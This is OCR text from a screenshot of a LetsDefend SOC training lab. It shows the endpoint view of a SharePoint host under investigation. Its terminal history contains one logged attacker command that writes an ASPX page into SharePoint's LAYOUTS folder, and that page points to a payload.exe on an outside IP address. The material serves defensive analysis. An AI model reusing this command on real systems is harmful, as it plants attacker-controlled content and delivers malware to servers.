 Monitoring - Lets
EndPoint Secu
Email Security - L
Threat Intelligenc
Sandbox - LetsDe
Log Management
LetsDefend — A S
NVD - CVE-2025-5
averge http post
تحليل كود PowerShell
app.letsdefend.io/endpoint
57
14
LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Monitoring
Log Management
Case Management
Endpoint Security
Email Security
Threat Intel
Sandbox
172.16.20.17
SharePoint01
172.16.20.17
Processes 27
Network Action 29
Terminal History 4
Browser History 0
Results: 10
COMMAND LINE
"C:\Windows\System32\cmd.exe" /c echo <form runat=\"server\"> <object classid
=\"clsid:ADB880A6-D8FF-11CF-9377-00AA003B7A11\"><param name=\"Comman
d\" value=\"Redirect\"> <param name=\"Button\" value=\"Test\"> <param name=
\"Url\" value=\"http://107.191.58.76/payload.exe\"></object></form> > C:\Program Fi
les\Common Files\Microsoft Shared\Web Server Extensions\16\TEMPLATE\LAYO
UTS\spinstall0.aspx
ll\v1.0\powershell.exe...
v4.0.30319\csc.exe" ...
orm runat=\"server...
Jul 22 2025 13:07:34
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe...
1
Search
3
ع
8:31 PM
4/2/2026